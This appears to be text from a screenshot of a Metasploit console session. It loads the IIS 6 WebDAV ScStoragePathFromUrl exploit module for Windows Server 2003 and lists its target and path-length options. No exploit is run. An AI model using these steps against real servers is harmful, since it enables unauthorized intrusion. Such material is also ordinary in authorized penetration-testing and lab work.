 msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86